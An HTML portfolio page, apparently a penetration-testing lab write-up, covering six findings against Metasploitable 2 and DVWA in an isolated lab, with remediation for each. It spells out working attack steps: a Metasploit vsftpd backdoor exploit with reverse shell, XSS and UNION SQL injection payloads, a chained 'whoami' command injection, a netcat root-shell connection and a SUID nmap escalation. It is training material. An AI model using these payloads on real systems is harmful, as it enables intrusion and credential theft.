
<file: vsftpd-backdoor-exploit.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>VAPT Lab — Metasploitable 2 &amp; DVWA Exploitation — oluwatamilore kupoluyi</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@400;500;600;700&family=IBM+Plex+Mono:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
<link rel="icon" href="favicon.svg" type="image/svg+xml">
<link rel="alternate icon" href="favicon.ico">
</head>
<body>

<div class="topbar">
  <div class="topbar-inner">
    <a class="brand" href="index.html">oluwatamilore<span class="caret">_</span></a>
    <div class="topbar-links">
      <a href="index.html#work">work</a>
      <a href="index.html#about">about</a>
      <a href="mailto:tamilorekupoluyi@gmail.com" data-copy-email="tamilorekupoluyi@gmail.com">contact</a>
    </div>
  </div>
</div>

<div class="wrap">
  <div class="report-header">
    <a class="breadcrumb" href="index.html#work">← back to case files</a>
    <div class="report-meta-row">
      <span class="tag tag-critical">Offensive Security</span>
      <span class="tag tag-info">CF-04</span>
    </div>
    <h1>VAPT Lab — Metasploitable 2 &amp; DVWA Exploitation</h1>
    <p style="color: var(--text-muted); max-width: 58ch; margin:0;">
      Six independent findings across a network host and a deliberately vulnerable web application — two unauthenticated root backdoors, a full command-injection-to-root privilege escalation chain, SQL injection, and reflected XSS — each carried through from discovery to confirmed, evidenced impact.
    </p>
  </div>

  <div class="report-body">

    <h2>Executive Summary</h2>
    <p>
      This lab covers two separate exploitation exercises against isolated, deliberately vulnerable training targets. The first identified and exploited <strong style="color: var(--text);">CVE-2011-2523</strong>, a maliciously backdoored build of vsftpd 2.3.4 on a Metasploitable 2 VM, yielding an immediate, unauthenticated <strong style="color: var(--text);">root-level</strong> shell. The second tested DVWA (Damn Vulnerable Web Application) and confirmed a <strong style="color: var(--text);">Reflected Cross-Site Scripting</strong> vulnerability, demonstrating that user-supplied input reaches the page unsanitized and can execute arbitrary JavaScript in a victim's browser.
    </p>
    <p>
      A third finding on the same DVWA target confirmed <strong style="color: var(--text);">SQL Injection</strong> in the application's ID-lookup feature — a UNION-based injection that was carried through to full database, table, and column enumeration, culminating in the extraction of live usernames and password hashes from the users table.
    </p>
    <p>
      A fourth finding confirmed <strong style="color: var(--text);">OS Command Injection</strong> in DVWA's command-execution feature, achieving arbitrary command execution as the web server's <code>www-data</code> account. A fifth, entirely separate finding on the underlying Metasploitable 2 host itself identified an <strong style="color: var(--text);">unauthenticated root shell</strong> exposed on TCP port 1524 — no exploit or credential required, just a direct connection to a backdoored service.
    </p>
    <p>
      A sixth finding completes the command-injection foothold into a full compromise: systematic enumeration from the <code>www-data</code> shell identified <strong style="color: var(--text);">a SUID-root Nmap binary</strong> whose legacy interactive mode allows spawning a shell that inherits root privileges. Findings 4 and 6 together form a genuine end-to-end attack chain — initial access, through code execution, through privilege escalation, to full root compromise — rather than a set of unrelated bugs.
    </p>

    <div class="metric-row">
      <div class="metric"><div class="val">6</div><div class="lbl">Findings</div></div>
      <div class="metric"><div class="val">Critical</div><div class="lbl">Highest severity</div></div>
      <div class="metric"><div class="val">Root</div><div class="lbl">Deepest access achieved</div></div>
      <div class="metric"><div class="val">2</div><div class="lbl">Unauthenticated root backdoors</div></div>
      <div class="metric"><div class="val">1</div><div class="lbl">Full chain: access → root</div></div>
      <div class="metric"><div class="val">5</div><div class="lbl">Accounts exposed</div></div>
    </div>

    <h2>Scope</h2>
    <p>
      <strong>Finding 1</strong> — Metasploitable 2 (<code>192.168.56.102</code>), attacked from Kali Linux (<code>192.168.56.101</code>), both isolated on a host-only lab network.
    </p>
    <p>
      <strong>Finding 2</strong> — a local DVWA (Damn Vulnerable Web Application) instance running at its lowest security setting, tested via an intercepting proxy from the same lab environment.
    </p>
    <p>
      <strong>Finding 3</strong> — the same DVWA instance, targeting the SQL Injection practice page and its backing MySQL database.
    </p>
    <p>
      <strong>Finding 4</strong> — the same DVWA instance, targeting the command-execution practice page.
    </p>
    <p>
      <strong>Finding 5</strong> — the underlying Metasploitable 2 host directly (<code>192.168.56.102</code>), targeting an exposed service on TCP port 1524, unrelated to the DVWA application itself.
    </p>
    <p>
      <strong>Finding 6</strong> — the same host, once a foothold was established via Finding 4: enumeration and exploitation of the underlying system's SUID binaries. No production systems, real user data, or third-party targets were involved in any of the six exercises.
    </p>

    <h2>Methodology</h2>
    <p>
      Finding 1 followed a standard network service exploitation workflow: host discovery, service enumeration, version identification, CVE research, exploit configuration, vulnerability validation, exploitation, and post-exploitation verification — using <code>nmap</code> for reconnaissance and Metasploit Framework for exploit delivery.
    </p>
    <p>
      Finding 2 followed a web application testing workflow: intercepting and inspecting live HTTP traffic with <code>Burp Suite</code>, identifying a reflected, user-controlled parameter, and modifying the request in-flight to test whether the application would treat injected input as executable code rather than plain text.
    </p>
    <p>
      Finding 3 followed a manual SQL injection testing methodology: confirming the target parameter influenced backend query logic, determining the query's column count, escalating to UNION-based injection, then systematically enumerating the database schema — tables, then columns — before extracting live data. Each stage was verified before moving to the next rather than jumping straight to data extraction.
    </p>
    <p>
      Finding 4 followed the same incremental principle applied to OS command injection: establishing baseline application behavior first, then testing whether a shell metacharacter could chain a second, attacker-controlled command onto the legitimate one.
    </p>
    <p>
      Finding 5 followed a pure enumeration-driven workflow — a broad service scan flagged one port as unusual, and directly interacting with that service was enough to reveal its impact, with no exploit development needed at all.
    </p>
    <p>
      Finding 6 picked up where Finding 4 left off: from the low-privilege shell, systematically enumerating the kernel version, sudo rights, SUID binaries, and scheduled tasks before selecting the most direct, evidence-backed escalation path rather than assuming the first plausible one (an old kernel exploit) would work.
    </p>

    <div class="jump-nav">
      <a href="#f-vsftpd">Finding 1 — VSFTPD Backdoor</a>
      <a href="#f-xss">Finding 2 — Reflected XSS</a>
      <a href="#f-sqli">Finding 3 — SQL Injection</a>
      <a href="#f-cmdi">Finding 4 — Command Injection</a>
      <a href="#f-ingreslock">Finding 5 — Unauthenticated Root Shell</a>
      <a href="#f-suid-nmap">Finding 6 — SUID Nmap Privilege Escalation</a>
    </div>

    <h2>Finding 1 — VSFTPD 2.3.4 Backdoor</h2>
    <div class="finding" id="f-vsftpd">
      <div class="finding-title">
        <span class="tag tag-critical">Critical</span>
        <h3>VSFTPD 2.3.4 Backdoor — Remote Root Command Execution</h3>
      </div>
      <dl>
        <dt>Description</dt><dd>The FTP service on the target was running vsftpd 2.3.4 — a specific compromised build of the software that was maliciously modified to include a backdoor, distributed for a period before being caught and pulled. Any client can trigger the backdoor without authentication.</dd>
        <dt>CVE</dt><dd>CVE-2011-2523</dd>
        <dt>Affected host</dt><dd><code>192.168.56.102:21</code></dd>
        <dt>Evidence</dt><dd>An <code>nmap</code> version scan (<code>nmap -sV</code>) identified the service banner <code>220 (vsFTPd 2.3.4)</code> on port 21. Metasploit's built-in <code>check</code> command against the <code>exploit/unix/ftp/vsftpd_234_backdoor</code> module confirmed the banner matched the vulnerable version before any exploitation was attempted.</dd>
        <dt>Impact</dt><dd>Full, unauthenticated remote command execution as <strong>root</strong> — the highest-privilege account on the system. An attacker gains complete control of the host: read/write any file, install persistence, pivot to other systems on the network, or use the machine as a foothold for further attacks.</dd>
        <dt>Remediation</dt><dd>Remove the compromised vsftpd build entirely and replace it with a current, verified release from an official source. Any system found running this specific version should be treated as potentially already compromised and investigated for unauthorized access, not simply patched in place.</dd>
      </dl>
    </div>

    <h3>Exploitation Walkthrough</h3>
    <p>The attack chain, in order:</p>
    <ol style="color: var(--text-muted); line-height: 1.9;">
      <li><strong>Reconnaissance</strong> — <code>nmap 192.168.56.102</code> identified open ports and running services on the target.</li>
      <li><strong>Service enumeration</strong> — <code>nmap -sV 192.168.56.102</code> confirmed vsftpd 2.3.4 on port 21.</li>
      <li><strong>Vulnerability identification</strong> — cross-referencing the version against public CVE data identified CVE-2011-2523, the known vsftpd 2.3.4 backdoor.</li>
      <li><strong>Exploit selection</strong> — Metasploit provides a purpose-built module for this exact CVE: <code>exploit/unix/ftp/vsftpd_234_backdoor</code>.</li>
      <li><strong>Configuration</strong> — set <code>RHOSTS 192.168.56.102</code> (target) and <code>LHOST 192.168.56.101</code> (attack host, to receive the reverse connection).</li>
      <li><strong>Validation</strong> — ran <code>check</code> before exploiting, which confirmed the FTP banner matched the vulnerable version without touching the service.</li>
      <li><strong>Exploitation</strong> — ran <code>exploit</code>. The backdoor was triggered and a Meterpreter session opened over a reverse TCP connection back to the attack host on port 4444.</li>
    </ol>

    <div class="callout">
      <strong>Exploit output</strong>
      <p style="margin: 8px 0 0; font-family: var(--font-mono); font-size: 13px; white-space: pre-wrap;">[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.102:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.56.102:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.56.102:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.56.102:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.56.101:4444 -> 192.168.56.102:43435)</p>
    </div>

    <h3>Post-Exploitation Verification</h3>
    <p>
      Access level was confirmed directly inside the Meterpreter session rather than assumed from the exploit succeeding:
    </p>
    <div class="callout">
      <p style="margin: 0; font-family: var(--font-mono); font-size: 13px; white-space: pre-wrap;">meterpreter > getuid
Server username: root

meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
Meterpreter  : x86/linux</p>
    </div>
    <p>
      <code>getuid</code> confirmed the session was running as <strong>root</strong>, not a limited user — and <code>sysinfo</code> identified the exact target OS and kernel, closing out proof of compromise with concrete evidence rather than just a successful exploit message.
    </p>
    <p style="color: var(--text-muted);">
      Worth being precise here: privilege escalation was <strong>not</strong> required or performed. The vulnerability itself handed over root directly, since the backdoor was planted in the service binary rather than being a limited-user foothold that needed escalating afterward — a meaningfully simpler path to full compromise than a typical low-privilege-shell-then-escalate chain.
    </p>

    <h2>Finding 2 — Reflected Cross-Site Scripting (XSS)</h2>
    <div class="finding sev-medium" id="f-xss">
      <div class="finding-title">
        <span class="tag tag-medium">Medium</span>
        <h3>Reflected XSS via the "name" Parameter</h3>
      </div>
      <dl>
        <dt>Description</dt><dd>DVWA's reflected-XSS test page takes a user-supplied <code>name</code> value from the URL and writes it directly into the HTML response without sanitization or output encoding, allowing injected markup to be interpreted and executed by the browser.</dd>
        <dt>Affected endpoint</dt><dd><code>/dvwa/vulnerabilities/xss_r/</code>, parameter <code>name</code></dd>
        <dt>Evidence</dt><dd>Intercepting the request in Burp Proxy showed <code>GET /dvwa/vulnerabilities/xss_r/?name=test1</code> reflected back as <code>Hello test1</code> in the response — confirming the input reaches the page unmodified. The parameter was then changed to <code>&lt;script&gt;alert(1)&lt;/script&gt;</code> and forwarded; the browser executed the injected script and displayed an alert popup showing <code>1</code>, confirming the application will execute attacker-supplied JavaScript.</dd>
        <dt>Impact</dt><dd>Arbitrary JavaScript execution in the context of a victim's browser session. In a real-world scenario, an attacker could craft a malicious link containing this payload and deliver it to a target — anything the victim's browser can do in that session (read page content, perform actions as the logged-in user, or attempt to access session data) becomes a potential attack surface, depending on further protections like cookie flags that weren't tested as part of this exercise.</dd>
        <dt>Remediation</dt><dd>Apply context-appropriate output encoding (HTML-entity encode) to all user-supplied data before it's written into an HTML response; validate input server-side; deploy a Content-Security-Policy restricting inline script execution as defense-in-depth; set the <code>HttpOnly</code> flag on session cookies to reduce the impact of any XSS that does occur.</dd>
      </dl>
    </div>

    <h3>Exploitation Walkthrough</h3>
    <ol style="color: var(--text-muted); line-height: 1.9;">
      <li><strong>Traffic interception</strong> — routed browser traffic through Burp Proxy to observe the live HTTP request generated by DVWA's reflected-XSS page.</li>
      <li><strong>Baseline observation</strong> — the initial request, <code>GET /dvwa/vulnerabilities/xss_r/?name=test1</code>, returned <code>Hello test1</code> in the response, confirming the <code>name</code> parameter is reflected directly into the page.</li>
      <li><strong>Payload substitution</strong> — in Burp, the parameter value was changed from <code>test1</code> to <code>&lt;script&gt;alert(1)&lt;/script&gt;</code> before forwarding the request.</li>
      <li><strong>Delivery</strong> — clicked Forward in Burp to send the modified request through to the server.</li>
      <li><strong>Confirmation</strong> — the browser rendered the response and executed the injected script, producing a JavaScript alert box displaying <code>1</code>.</li>
    </ol>

    <div class="callout">
      <strong>Request / response summary</strong>
      <p style="margin: 8px 0 0; font-family: var(--font-mono); font-size: 13px; white-space: pre-wrap;">GET /dvwa/vulnerabilities/xss_r/?name=&lt;script&gt;alert(1)&lt;/script&gt; HTTP/1.1
Cookie: security=low; PHPSESSID=...

→ Browser renders response, executes injected script
→ Alert popup: 1</p>
    </div>

    <p style="color: var(--text-muted);">
      Attacker input → reflected unsanitized into the page → browser parses it as HTML → embedded script executes. The <code>security=low</code> cookie confirms DVWA was deliberately set to its weakest security tier for this test, and the session's <code>PHPSESSID</code> was treated as sensitive throughout — not shared or exposed outside the isolated lab.
    </p>

    <h2>Finding 3 — SQL Injection</h2>
    <div class="finding" id="f-sqli">
      <div class="finding-title">
        <span class="tag tag-critical">Critical</span>
        <h3>UNION-Based SQL Injection — Full Credential Disclosure</h3>
      </div>
      <dl>
        <dt>Description</dt><dd>DVWA's SQL injection practice page concatenates the <code>id</code> parameter directly into a backend SQL query without parameterization or input validation, allowing an attacker to alter the query's logic and structure entirely.</dd>
        <dt>Affected endpoint</dt><dd><code>/dvwa/vulnerabilities/sqli/</code>, parameter <code>id</code></dd>
        <dt>Database</dt><dd>MySQL, database <code>dvwa</code>, table <code>users</code></dd>
        <dt>Evidence</dt><dd>Boolean and UNION-based payloads confirmed the parameter directly influences query logic and that the query returns exactly two output columns. From there, a UNION SELECT against <code>information_schema.columns</code> enumerated the full schema of the <code>users</code> table without any prior knowledge of its structure. A final UNION SELECT against the live table extracted usernames and password hashes directly.</dd>
        <dt>Impact</dt><dd>Complete read access to arbitrary database contents. In this case, that meant extracting every user account's credentials from the application's live database — the clearest possible demonstration that this class of vulnerability moves from "the query can be manipulated" to "sensitive data can be exfiltrated."</dd>
        <dt>Remediation</dt><dd>Replace string-concatenated queries with parameterized queries or prepared statements everywhere user input reaches SQL — character blacklisting is not a substitute and can typically be bypassed. Separately, stored passwords should move off unsalted MD5 to a modern adaptive hashing scheme (bcrypt or Argon2id) with a unique salt per user, so that even a successful data extraction doesn't yield directly usable credentials.</dd>
      </dl>
    </div>

    <h3>Exploitation Walkthrough</h3>
    <ol style="color: var(--text-muted); line-height: 1.9;">
      <li><strong>Parameter testing</strong> — the <code>id</code> parameter was tested with boolean-style payloads, confirming it directly influences the SQL query's logic rather than being safely handled as plain data.</li>
      <li><strong>Column count</strong> — UNION-compatible payloads established that the underlying query returns exactly two columns, which the application maps to the "First name" and "Surname" fields shown on the page.</li>
      <li><strong>Schema enumeration</strong> — a UNION SELECT against MySQL's <code>information_schema</code> identified two tables in the <code>dvwa</code> database: <code>guestbook</code> and <code>users</code>.</li>
      <li><strong>Column enumeration</strong> — <code>2' UNION SELECT column_name, data_type FROM information_schema.columns WHERE table_schema='dvwa' AND table_name='users'#</code> returned the full column list for <code>users</code>: <code>user_id</code> (int), <code>first_name</code>, <code>last_name</code>, <code>user</code>, <code>password</code>, and <code>avatar</code> (all varchar).</li>
      <li><strong>Data extraction</strong> — <code>2' UNION SELECT user, password FROM users#</code> returned live usernames and password hashes directly from the table, with the application's two display fields repurposed to leak exactly the columns requested.</li>
    </ol>

    <div class="callout">
      <strong>Attack chain</strong>
      <p style="margin: 8px 0 0; font-family: var(--font-mono); font-size: 13px; white-space: pre-wrap;">Input (id=2)
  ↓
SQL injection confirmed
  ↓
2 columns identified
  ↓
UNION SELECT confirmed
  ↓
Database identified: dvwa
  ↓
Tables enumerated: guestbook, users
  ↓
users table columns enumerated
  ↓
user + password columns extracted</p>
    </div>

    <p style="color: var(--text-muted);">Extracted account data:</p>
    <table class="findings-table">
      <thead>
        <tr><th>Username</th><th>Password hash (MD5)</th></tr>
      </thead>
      <tbody>
        <tr><td>admin</td><td><code>5f4dcc3b5aa765d61d8327deb882cf99</code></td></tr>
        <tr><td>gordonb</td><td><code>e99a18c428cb38d5f260853678922e03</code></td></tr>
        <tr><td>1337</td><td><code>8d3533d75ae2c3966d7e0d4fcc69216b</code></td></tr>
        <tr><td>pablo</td><td><code>0d107d09f5bbe40cade3de5c71e9e9b7</code></td></tr>
        <tr><td>smithy</td><td><code>5f4dcc3b5aa765d61d8327deb882cf99</code></td></tr>
      </tbody>
    </table>
    <p style="color: var(--text-muted);">
      Each value is a 32-character hexadecimal string, consistent with an unsalted MD5 hash. Notably, <code>admin</code> and <code>smithy</code> share an identical hash — meaning they share the same underlying password. That's only detectable because the hashes are unsalted; proper per-user salting would prevent this kind of pattern from leaking through identical output, independent of whether the injection itself is fixed.
    </p>

    <h2>Finding 4 — OS Command Injection</h2>
    <div class="finding sev-high" id="f-cmdi">
      <div class="finding-title">
        <span class="tag tag-high">High</span>
        <h3>OS Command Injection via DVWA Command Execution</h3>
      </div>
      <dl>
        <dt>Description</dt><dd>DVWA's command-execution feature accepts a user-supplied IP address and passes it into a system-level <code>ping</code> command without sanitizing shell metacharacters, allowing an attacker to chain arbitrary additional operating-system commands onto the legitimate one.</dd>
        <dt>Affected endpoint</dt><dd>DVWA → Command Execution (IP address input field)</dd>
        <dt>Evidence</dt><dd>A baseline input of <code>127.0.0.1</code> returned normal ping output, confirming the field triggers a real system command. Submitting <code>127.0.0.1; whoami</code> caused the application to execute both the ping and the injected <code>whoami</code> command, with the response including the output <code>www-data</code> — proof the server executes arbitrary attacker-supplied commands, not just the intended ping.</dd>
        <dt>Impact</dt><dd>Arbitrary command execution as the web server's service account (<code>www-data</code>). On its own this is a foothold rather than full compromise — but this specific foothold was carried through to full root access; see Finding 6 for the privilege escalation that completed the chain.</dd>
        <dt>Remediation</dt><dd>Never pass user input directly into a shell command. Where invoking a system utility is unavoidable, use APIs that don't invoke a shell rather than string-concatenating input into one, strictly validate input against an allow-list (e.g. a proper IP-address format check, rejecting anything else outright), and run the web service under an account with the minimum privilege it actually needs.</dd>
      </dl>
    </div>

    <h3>Exploitation Walkthrough</h3>
    <ol style="color: var(--text-muted); line-height: 1.9;">
      <li><strong>Baseline behavior</strong> — submitted a normal IP address (<code>127.0.0.1</code>) to confirm the feature genuinely invokes a system ping command and returns its real output.</li>
      <li><strong>Command chaining test</strong> — resubmitted with a shell command separator appended: <code>127.0.0.1; whoami</code>.</li>
      <li><strong>Confirmation</strong> — the response included the output of the injected command, <code>www-data</code>, proving the application executes arbitrary OS commands rather than only validating the intended IP field.</li>
    </ol>

    <div class="callout">
      <strong>Attack chain</strong>
      <p style="margin: 8px 0 0; font-family: var(--font-mono); font-size: 13px; white-space: pre-wrap;">Application (ping feature)
  ↓
Unsanitized input reaches shell
  ↓
127.0.0.1; whoami
  ↓
Operating-system command executes
  ↓
Output: www-data</p>
    </div>

    <h2>Finding 5 — Unauthenticated Root Shell (Exposed Service)</h2>
    <div class="finding" id="f-ingreslock">
      <div class="finding-title">
        <span class="tag tag-critical">Critical</span>
        <h3>Unauthenticated Root Shell on TCP/1524</h3>
      </div>
      <dl>
        <dt>Description</dt><dd>A service listening on TCP port 1524 hands any connecting client an interactive <strong>root</strong> shell immediately, with no authentication step of any kind — identifiable in Metasploitable 2's documentation as the "ingreslock" backdoor. This is unrelated to the DVWA application; it's a separate misconfiguration on the underlying host itself.</dd>
        <dt>Affected host</dt><dd><code>192.168.56.102:1524</code></dd>
        <dt>Evidence</dt><dd>An <code>nmap</code> service scan flagged the port with the description "Metasploitable root shell." Connecting directly with <code>nc -nv 192.168.56.102 1524</code> immediately returned a <code>root@metasploitable:/#</code> prompt — no credential prompt, no exploit payload, no authentication bypass technique involved. Access was verified inside the shell with <code>whoami</code>, <code>id</code>, <code>hostname</code>, and <code>pwd</code> rather than assumed from the prompt text alone.</dd>
        <dt>Impact</dt><dd>Complete, unauthenticated remote root access to the host. Anyone able to reach this port on the network has full control of the machine — no specialized attacker skill or tooling required, just knowledge that the port is open and listening.</dd>
        <dt>Remediation</dt><dd>Identify and disable this service immediately; any host should be audited for services that grant a shell without authentication, since this class of exposure is trivially discoverable through basic port scanning and requires essentially no effort to exploit once found.</dd>
      </dl>
    </div>

    <h3>Exploitation Walkthrough</h3>
    <ol style="color: var(--text-muted); line-height: 1.9;">
      <li><strong>Enumeration</strong> — an <code>nmap</code> scan of the target flagged TCP/1524 with the description "Metasploitable root shell," distinct from the service that normally listens on that port.</li>
      <li><strong>Direct connection</strong> — connected to the port directly with netcat: <code>nc -nv 192.168.56.102 1524</code>.</li>
      <li><strong>Immediate access</strong> — the connection returned an interactive <code>root@metasploitable:/#</code> shell instantly, with no authentication step whatsoever.</li>
      <li><strong>Verification</strong> — ran <code>whoami</code>, <code>id</code>, <code>hostname</code>, and <code>pwd</code> inside the shell to confirm the access level and environment with concrete evidence, rather than trusting the prompt text alone.</li>
    </ol>

    <div class="callout">
      <strong>Session output</strong>
      <p style="margin: 8px 0 0; font-family: var(--font-mono); font-size: 13px; white-space: pre-wrap;">┌──(kali㉿kali)-[~]
└─$ nc -nv 192.168.56.102 1524
(UNKNOWN) [192.168.56.102] 1524 (ingreslock) open
root@metasploitable:/# whoami
root
root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/# hostname
metasploitable
root@metasploitable:/# pwd
/</p>
    </div>

    <h2>Finding 6 — SUID Nmap Privilege Escalation</h2>
    <div class="finding" id="f-suid-nmap">
      <div class="finding-title">
        <span class="tag tag-critical">Critical</span>
        <h3>Privilege Escalation via SUID-Root Nmap 4.53</h3>
      </div>
      <dl>
        <dt>Description</dt><dd><code>/usr/bin/nmap</code> was installed with the SUID bit set and owned by <code>root</code>. The installed version, Nmap 4.53, still ships a legacy interactive mode that can spawn a shell — and because the binary itself runs with root's effective privileges, any shell it spawns inherits them too. This turns a scanning utility into a direct path from low-privilege code execution to root.</dd>
        <dt>Affected binary</dt><dd><code>/usr/bin/nmap</code> (Nmap 4.53)</dd>
        <dt>Evidence</dt><dd>From the <code>www-data</code> shell obtained via Finding 4, systematic enumeration (<code>uname -a</code>, <code>sudo -l</code>, SUID search) surfaced <code>/usr/bin/nmap</code> among the SUID binaries. <code>ls -l /usr/bin/nmap</code> confirmed <code>-rwsr-xr-x 1 root root ... /usr/bin/nmap</code> — the <code>s</code> in the permission string confirms the SUID bit, and the file is owned by <code>root</code>. <code>nmap --version</code> confirmed version 4.53. Launching <code>/usr/bin/nmap --interactive</code> reached Nmap's legacy interactive prompt, and running <code>!sh</code> from that prompt spawned a shell running with effective UID 0.</dd>
        <dt>Impact</dt><dd>Full privilege escalation from a low-privileged web-server account to root, requiring no additional exploit code — just execution of a legacy, still-present Nmap feature against a misconfigured SUID binary. Combined with Finding 4, this represents a complete attack path: unauthenticated web input → command execution → privilege escalation → root compromise.</dd>
        <dt>Remediation</dt><dd>Remove the SUID bit from <code>/usr/bin/nmap</code> — Nmap has no legitimate need to run with elevated privileges for standard scanning, which is exactly why modern Nmap releases no longer ship interactive mode at all. More broadly: regularly audit installed binaries for unnecessary SUID bits, and keep software current — this specific escalation vector was removed from Nmap over a decade ago.</dd>
      </dl>
    </div>

    <h3>Exploitation Walkthrough</h3>
    <ol style="color: var(--text-muted); line-height: 1.9;">
      <li><strong>Post-exploitation enumeration</strong> — from the <code>www-data</code> shell, ran <code>uname -a</code> (kernel version), <code>sudo -l</code> (returned a password prompt — inconclusive, not pursued), and <code>find / -perm -4000 -type f 2>/dev/null</code> to list SUID binaries.</li>
      <li><strong>Identifying the vector</strong> — <code>/usr/bin/nmap</code> stood out among the SUID results as a binary known to have historically offered dangerous functionality when SUID-root.</li>
      <li><strong>Confirming the misconfiguration</strong> — <code>ls -l /usr/bin/nmap</code> confirmed the SUID bit and root ownership; <code>nmap --version</code> confirmed a legacy release (4.53) old enough to include interactive mode.</li>
      <li><strong>Exploitation</strong> — launched <code>/usr/bin/nmap --interactive</code>, reaching the <code>nmap&gt;</code> prompt, then ran <code>!sh</code> to spawn a shell from within it.</li>
      <li><strong>Verification</strong> — confirmed root-level access with <code>whoami</code>, <code>id</code>, <code>hostname</code>, and <code>pwd</code> from the resulting shell.</li>
    </ol>

    <div class="callout">
      <strong>SUID confirmation</strong>
      <p style="margin: 8px 0 0; font-family: var(--font-mono); font-size: 13px; white-space: pre-wrap;">-rwsr-xr-x 1 root root 780676 Apr  8  2008 /usr/bin/nmap</p>
    </div>

    <div class="callout">
      <strong>Escalation evidence</strong>
